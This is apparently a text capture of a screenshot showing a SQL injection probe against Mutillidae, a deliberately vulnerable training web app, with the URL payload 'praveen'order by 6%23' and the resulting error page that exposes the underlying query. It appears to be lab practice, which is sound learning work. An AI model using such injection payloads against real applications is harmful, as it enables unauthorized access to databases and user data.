 172.17.93.93/mutillidae/index.php?page=user-info.php&username=praveen'order by 6%23&password=&user-info-php-submit-button=View+Account+Details
Kali Linux Kali Tools Kali Do
http://172.17.93.93/mutillidae/index.php?page=user-info.php&username=praveen'order by 6%23&password=&user-info-php-submit-button=View+Account+Details — Visit
This time, search with:
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
View your details
Back
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Error: Failure is always an option and this situation proves it
Line 126
Code 0
File /var/www/mutillidae/user-info.php
Message Error executing query: Unknown column '6' in 'order clause'
Trace #0 /var/www/mutillidae/index.php(469): include() #1 {main}
Diagnotic Information SELECT * FROM accounts WHERE username='praveen'order by 6#' AND password=''
Did you setup/reset the DB?